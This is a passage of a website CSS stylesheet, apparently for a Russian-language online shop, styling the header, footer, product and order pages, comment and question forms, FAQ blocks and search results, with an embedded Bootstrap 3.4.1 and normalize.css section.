  header .body-inner {
    padding: 20px 0 9px;
  }

  header .body-inner > .contact,
  header .body-inner > .minicart {
    padding-top: 9px;
  }

  header .body-inner > .contact > .telephones {
    margin: -5px 0 12px;
    line-height: 25px;
  }

  header .body-inner > .contact > .telephones > a {
    font-size: 20px;
  }
  header.new .top-inner{
    gap: 14px;
  }
  header.new .top-inner > * {
     -webkit-flex-basis: auto; 
    -ms-flex-preferred-size: auto;
     flex-basis: auto; 
  }

  .bottom.fixed #header-menu ul > li a{
    padding:0 4px;
  }

  #header-menu .submenu {
    left: -10px;
  }

  #header-menu .submenu a {
    padding: 0 10px;
  }

  #msOrder > .steps > .delivery {
    margin-right: 20px;
  }

  .previews > .items {
    /* width: 586px; */
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-right: 30px;
  }

  .previews > .items > .preview:nth-child(2n),
  .previews > .items > .item:nth-child(2n) {
    margin-right: 0;
  }

  #product > .contents > .bottom > .properties > .size.definition {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }

  #sections > .item {
    height: 220px;
    padding-bottom: 40px;
  }

  #sections > .item:nth-child(2n - 1) > .contents {
    margin-left: 15px;
    margin-right: 20px;
  }

  #sections > .item:nth-child(2n) > .contents {
    margin-left: 20px;
    margin-right: 15px;
  }

  #sections > .item > .contents {
    padding: 15px 15px 0;
  }

  #sections > .item > .contents > .title {
    margin-bottom: 10px;
  }

  #sections > .item > .contents > .title:before {
    width: 13px;
    height: 13px;
    left: -25px;
    top: 30px;
  }

  #sections > .item > .contents > .description {
    overflow: hidden;
    height: 120px;
    font-size: 13px;
    line-height: 15px;
  }

  #sections > .item > .contents > .more {
    display: inline-block;
    right: 0;
    bottom: -20px;
    width: 180px;
  }

  #slider {
    height: auto;
  }

  #slider .contents {
    max-width: 338px;
    padding-top: 35px;
    padding-bottom: 35px;
  }

  #slider .contents > .description {
    font-size: 13px;
    line-height: 15px;
  }

  #slider .contents > .note {
    font-size: 12px;
  }

  #slider .title > div {
    overflow: hidden;
    /* height: 60px; */
  }

  #slider .title {
    font-size: 20px;
    line-height: 30px;
    padding-bottom: 11px;
  }

  #slider > .body {
    width: auto;
    padding: 0;
  }

  #slider > .body > .menu {
    display: none;
  }

  #slider > .body > .items,
  #slider > .body > .items .item {
    height: 300px;
  }

  #slider > .body > .items .item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-size: contain;
  }

  #slider > .body > .items .bx-pager {
    bottom: 10px;
  }

  #slide-samples .button {
    margin: 0;
  }

  #slide-allin > .contents {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  #top-button {
    bottom: 237px;
  }
}
@media screen and (max-width: 655px){
  header.new .body-inner > .contact > .telephones a{
    font-size: 14px;
    line-height: 16px;
  }
  header.new .callback-btn a.phone{
    font-size: 14px;
    width: auto;
  }
  header.new .index .logo {
    background-image: url(../images/logo_new.png);
    width: 160px;
    height: 33.72px;
    padding: 20px 0 0 46px;
  }
  header.new .index .logo > .anthem {
    font-size: 10px;
  }
  header.new .body-inner > .contact {
    padding-left: 24px;
    background-size: 19px;
  }
}
@media screen and (min-width: 568px) and (max-width: 767px) {
  body {
    padding-bottom: 595px;
  }

  footer .body-inner {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  footer .body-inner > .index {
    margin-bottom: 21px;
  }

  footer .body-inner > .index > .info {
    margin-bottom: 20px;
  }

  footer .body-inner > .contact {
    width: calc(100% - 304px);
  }

  header .body-inner {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-bottom: 21px;
  }

  #product > .contents > .bottom > .properties > .size.definition {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }

  #sections > .item {
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }

  #sections > .item > .contents {
    padding-right: 10px;
  }
}

@media screen and (min-width: 480px) and (max-width: 567px) {
  body {
    padding-bottom: 980px;
  }

  footer .body-inner > .index > .logo {
    margin-bottom: 23px;
  }

  header .body-inner {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-bottom: 21px;
  }
  header .body-inner > .contact {
    margin: 0;
  }

  #product > .contents > .summary > .prices .description {
    display: none;
  }
}

@media screen and (min-width: 1024px) and (max-width: 1199px) {
  header.new .top-inner{
    height: auto;
    gap:14px;
  }
  #advantages .heading,
  #advantages > .body,
  #breadcrumbs > ul,
  #collections,
  #consult,
  footer .body-inner,
  footer .bottom-inner,
  header .top-inner,
  header .bottom-inner,
  .previews:not(.catalog),
  #slider > .body,
  #wrapper:not(.nowrap) {
    width: 990px;
  }
  header .body-inner {
      width: 95%;
  }
  #advantages > .body > .text {
    padding-left: 20px;
  }
  header .index .logo {
      width: 250px;
      padding: 25px 0 0 45px;
  }

    #search {
        display: flex;
        justify-content: flex-end;
    }
    #search > input[type="text"] {
        width: 80%;
    }
  header .top-inner > .schedule .note {
    display: none;
  }

  #search {
    width: 460px;
  }

  #header-menu ul > li a {
    padding: 0 20px;
  }

  #msOrder > .steps > .credentials > .body {
    padding-left: 40px;
    padding-right: 40px;
  }

  .previews > .items {
    /* width: 874px; */
  }

  .previews > .items > .preview:nth-child(3n),
  .previews > .items > .item:nth-child(3n) {
    margin-right: 0;
  }

  #product > .image {
    -webkit-flex-basis: 345px;
    -ms-flex-preferred-size: 345px;
    flex-basis: 345px;
    height: 345px;
  }

  #sections > .item > .contents {
    width: 465px;
  }
}

@media screen and (min-width: 640px) and (max-width: 666px) {
  .bx-prev {
    left: -21px;
  }

  .bx-next {
    right: -21px;
  }
}

@media screen and (min-width: 768px) and (max-width: 1199px) {
  #msOrder > .steps > .delivery {
    -webkit-flex-basis: 275px;
    -ms-flex-preferred-size: 275px;
    flex-basis: 275px;
  }
}

@media screen and (min-width: 640px) and (max-width: 767px) {
  .previews > .items {
    /* width: 586px; */
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-right: 30px;
  }

  .previews > .items > .preview:nth-child(2n),
  .previews > .items > .item:nth-child(2n) {
    margin-right: 0;
  }
}

@media screen and (min-width: 1200px) and (max-width: 1279px), screen and (max-width: 359px) {
  #similar .bx-controls-direction > * {
    top: -40px;
    -webkit-transform: none;
    transform: none;
  }

  #similar .bx-prev {
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    left: auto;
    right: 36px;
  }

  #similar .bx-next {
    right: 0;
  }
}

#collections.mnf .item > .image{
    height: 115px;
    background: #ddd;
    padding-top: 20px;
}
#collections.mnf .item > .contents > .title{
  height: 35px;
}
.itemss >article{
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 15px;
}
.favorites{
height: 50px;
border: 2px solid #8f9a45;
vertical-align: middle;
margin-bottom: 5px;
}
 .favorites a{
text-decoration: none;
    color: #3b3b3b;
    font-size: 16px;
    padding: 11px 9px;
    display: block;
    font-weight: bold;
}
.favorites:hover{
  background: #8f9a45
}
.favoriteElements{
  display: none;
}

.bold {
  font-weight: bold;
}

.contents .description > p > span {
    font-weight: bold;
}

@media only screen and (max-width: 775px){
  #head.test_header .to_pror {
      background: #779f04 url(/bitrix/templates/aplay_remont/img/ux/to_pror.png) no-repeat center !important;
  }
}


.comment-form-new-guest, #dsvopr-form{
    padding: 25px 100px 25px 75px;
    background-color: #ede3d8;
}

.comment-form-new-guest input[type="text"], #dsvopr-form input[type="text"]{
    height: 45px;
    line-height: 38px;
}

.comment-form-new-guest label[for="comment-email"], .comment-form-new-guest label[for="comment-captcha"]{
  margin-top: 10px;
  display: block;
}

#dsvopr-form input[type="text"]{
    height: 45px;
    line-height: 38px;
}

#dsvopr-form textarea{
      height: 125px;
}

#dsvopr-form .field-3 label{
  margin-top: 9px;
}

.comment-form-new-guest input[type="text"], .comment-form-new-guest textarea,
#dsvopr-form input[type="text"], #dsvopr-form textarea {
    padding-left: 15px;
    padding-right: 15px;
    background-color: #fff;
    font-size: 14px;
    width: 100%;
    border: 1px solid transparent;
    box-sizing: border-box;
    vertical-align: top;

    padding: 0 10px;
    transition: border-color 0.15s linear;
}
.comment-form-new-guest #comment-editor{
     width: 100%;
     height: 125px;
}

.comment-form-new-guest label,#dsvopr-form label {
    line-height: 25px;
    font-size: 16px;
}
#dsvopr-form div[class^="field-"]{
 text-align: left;
}
.comment-form-new-guest label .r{
  color: #f00;
}
#dsvopr-form input[type="submit"]{
  margin-top: 10px;
}



.comment-form-new-guest .btn {
    height: 45px;
    line-height: 41px;
    border: 2px solid #aab657;
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 0 10px;
    background-color: #aab657;
    font-family: inherit;
    font-size: 16px;
    text-align: center;
}

.comment-form-new-guest .btn, .comment-form-new-guest .btn:hover {
    color: inherit;
    text-decoration: none;
}

.comment-form-new-guest .btn:hover {
    box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
    border-color: #bfc97d;
    background-color: #bfc97d;
    cursor: pointer;
}

.comment-form-new-guest .btn {
    width: 200px;
    margin-left: auto;
}


.comment-form-new-guest .fields, #dsvopr-form .fields{
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.cat-banner img{
  width: 100%;
}
div.pagination{
      margin-top: 40px;
    margin-bottom: 40px;
}
.pagination > ul.pagination {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 16px;
}
.pagination > ul.pagination li{
  list-style-type: none;
}
.pagination > ul.pagination > li:not(:last-child) {
    margin-right: 15px;
}
.pagination li.active > a {
    font-weight: bold;
}
header .body-inner > .econtact > .feedback {
    margin-left: 0;
    border: 2px solid #8F9A45;
    padding: 5px 15px;
    text-decoration: none;
    font-weight: bold;
}
header .body-inner > .econtact > .feedback:hover{
  opacity: 0.8;
}
.comment-form-new-guest .fields .left,#dsvopr-form .fields .left{
    margin-right: 20px;
      flex-basis: 50%;
}
.comment-form-new-guest .fields .right,#dsvopr-form .fields .right{
      flex-basis: 50%;
}
    #search2 {
        display: none;
    }

@media screen and (max-width: 479px){
   .comment-form-new-guest .fields, #dsvopr-form  .fields {
      max-height: none;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
  }

.comment-form-new-guest .fields .left,#dsvopr-form .fields .left{
    margin: 0 0 10px;
      flex-basis: auto;
}
.comment-form-new-guest .fields .right, #dsvopr-form .fields .right{
      margin: 0 0 10px;
      flex-basis: auto;
}

.comment-form-new-guest, #dsvopr-form{
    padding: 10px;
}

.comment-form-new-guest .btn {
    width: 100%;
  margin-bottom: 10px;
}

.comment-form-new-guest *[type='submit'], #dsvopr-form *[type='submit'] {

  margin-bottom: 55px;
}


#search2 {
    display: block;
    position: relative;
    width: 200px;
    margin-top: 5px;
}

}

.body-h1-main {
  max-width: 1170px;
  margin: 0 auto;
}

@media screen and (max-width: 1023px) {
	footer {
		position: static;
	}
	body {
		padding-bottom: 0!important;
	}
	/*#search {
		display: block;
		position: static;
	}*/
}



#confirmzak {
    display: none;
}



/*!
 * Generated using the Bootstrap Customizer (https://getbootstrap.com/docs/3.4/customize/)
 */
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #ffffff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
/*  color: #337ab7;*/
  text-decoration: none;
}
a:hover,
a:focus {
  color: #23527c;
  text-decoration: underline;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
[role="button"] {
  cursor: pointer;
}
table {
  background-color: transparent;
}
table col[class*="col-"] {
  position: static;
  display: table-column;
  float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  display: table-cell;
  float: none;
}
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  min-height: .01%;
  overflow-x: auto;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #dddddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
}
.clearfix:after {
  clear: both;
}
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}

.prevnext-wrapper {
    display:block;
    width: 100%;
}

.prevnext-item {
    display:inline-block;
    width: 50%;
    float: left;
}

.prevnext-left {
    text-align: left;
}

.prevnext-right {
    text-align: right;
}

a.prevnext-link {
    padding: 10px;
    text-decoration: none;
    line-height: 3em;
    background-color: #454545;
    color: white;

    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s ease;
}

a.prevnext-link:hover {
    background-color: #cccccc;
    color: #454545;
}

.stati a {text-decoration: underline;color: #8f9a45;}
.stati a:hover {text-decoration: none;}

.button.cattolog {
    background-color: #faf2e1;
    border-color: #454341;
    border-width: 1px;
    width: 200px;
    margin: 0px 18px 12px 0;
    font-size: 14px;
    height: 42px;
}

.faq-block .faq-item .faq-text {
    display: none;
    padding: 20px 40px;
	transition: all 0.5s;
	font-size: 18px;
}
.faq-block .faq-item {
   margin-bottom: 20px;
}
.faq-block .faq-item.active .faq-text {
    display: block;
}
.faq-block .faq-item .faq-title {
    font-size: 22px;
    line-height: 26px;
    color: #000;
    margin-top: 10px;
    cursor: pointer;
    padding: 20px 55px 20px 30px;
	background: #f4f4f4;
	position:relative;
}
.faq-block .faq-item .faq-title:before {
	content:'';
	width:40px;
	height:40px;
	transform:rotate(90deg);
	position:absolute;
	top:15px;
	right:20px;
    background: url(../images/green-arrow.svg) no-repeat center #f4f4f4;
}
.faq-block .faq-item.active .faq-title:before {
	transform:rotate(270deg);
}
.faq-block{
	margin:50px 0;
}

.items-link{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
	justify-content:space-between;
}
.item-link{
	flex:0 32%;
	background:#f4f4f4;
	font-size:15px;
	color:#000;
	list-style-type:none;
}
.item-link a{
	padding:15px;
	display:flex;
	flex-direction:column;
	height: 100%;
}
.item-link a:hover{
    text-decoration:none;
}
.item-link .show-item {
    display: block;
    margin-left: auto;
    margin-top: auto;
    padding: 6px 30px;
    background: #aab657;
    color: #fff;
}
.item-link .show-item:hover {
    text-decoration:none;
	background:#bfcd63;
}
.item-link .text-item{
	margin-bottom:20px;
}
.marb-40{
	margin-bottom:40px;
}

.ticket-comment {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
    margin-bottom: 20px;
}

.favorites a:hover{
	text-decoration:none;
	color: #3b3b3b;
}

.feedback:hover {
    background: #8f9a45;
	text-decoration:none;
	color: #3b3b3b;
}

.social a:hover img{
	opacity:0.7;
}

footer .contact > a:hover img{
	opacity:0.7;
}

div.about-in-number {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
.item-about {
    max-width: 170px;
}
.item-img-about {
    text-align: left;
}
.item-text{
  margin-top:20px;
}
.item-header {
    font-weight: bold;
    font-size: 20px;
}
.item-header .big{
  font-size: 30px;
}
.item-content {
  font-size: 16px;
}
.static-map-wrapper {
    max-width: 1170px;
    margin: 40px auto;

}


.static-map-wrapper__subtitle {
    color: white;
    background: #91984C;
    padding: 10px 0;
    text-align: center;
    font-size: 18px;
    font-weight: 700;
}

.banner-bottom {display: none;}


/********************************* 
 *
 * Страница с результатами поиска
 *
 *********************************/
 .simplesearch-search-form {
  position: relative;
}
.simplesearch-search-form fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
.simplesearch-search-form label {
  display: none;
}
.simplesearch-search-form input[type="text"] {
  display: block !important;
  position: relative !important;
  outline: none;
  border: 1px solid #D9D9D9;
  height: 50px;
  width: 100% !important;
  padding: 17px 17px 17px 60px;
  font-weight: 400;
  font-size: 17px;
  line-height: 17px;
  color: #000000;
  margin: 0;
  max-width: unset;
  right: unset;
  bottom: unset;
}
.simplesearch-search-form input[type="submit"] {
  position: absolute;
  left: 15px;
  top: 17px;
  width: 17px;
  height: 17px;
  color: transparent;
  border: 0;
  outline: none;
  padding: 0;
  background-color: transparent;
  background-image: url(/assets/images/search_button_icon.svg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.simplesearch-heading {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  margin-bottom: 40px;
  margin-top: 75px;
}
.simplesearch-sorting {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: #000000;
}
.simplesearch-sorting a {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: #000000;
}
.simplesearch-sorting a:first-child {
  margin-left: 21px;
}
.simplesearch-sorting a.active {
  text-decoration: underline;
  color: #AAB657;
}
.simplesearch-results {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: rgba(0, 0, 0, 0.2);
}
.simplesearch-paging {
  display: flex;
  max-width: 455px;
  flex-direction: row;
  justify-content: flex-start;
  margin-bottom: 70px;
  margin-top: 27px;
}
.simplesearch-paging > span {
  font-weight: 400;
  font-size: 17px;
  line-height: 17px;
  color: #000000;
  margin-right: 20px;
}
.simplesearch-paging a:hover {
  color: #AAB657;
}
.simplesearch-result {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  margin-bottom: 27px;
  border-bottom: 1px solid #D9D9D9;
  padding-bottom: 47px;
}
.simplesearch-result:last-child {
  border-bottom: 0;
}
.simplesearch-result__thumb {
  flex: 0 0 20%;
  max-width: 181px;
}
.simplesearch-result__thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.simplesearch-result__body {
  flex: 0 0 80%;
  display: flex;
  flex-direction: column;
  padding-left: 27px;
}
.simplesearch-result__body h3 {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: #000000;
  margin-top: 19px;
  margin-bottom: 10px;
}
.simplesearch-result__body .extract {
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  color: #555555;
  margin-bottom: 20px;
}
.simplesearch-result__body a {
  font-weight: 400;
  font-size: 14px;
  line-height: 14px;
  text-decoration: underline;
  color: #AAB657;
}
@media (max-width: 767px) {
  .simplesearch-result__thumb {
      flex: 0 0 30%;
  }
  .simplesearch-result__body {
      flex: 0 0 70%;
  }
}
@media (max-width: 600px) {
  .simplesearch-heading {
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
  }
  .simplesearch-heading {
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
  }
  .simplesearch-sorting {
      margin-bottom: 12px;
  }
  .simplesearch-result {
      display: flex;
      flex-direction: column;
  }
  .simplesearch-result__thumb {
      flex: 0 0 100%;
      max-width: 100%;
  }
  .simplesearch-result__thumb img {
      width: 100%;
  }
  .simplesearch-result__body {
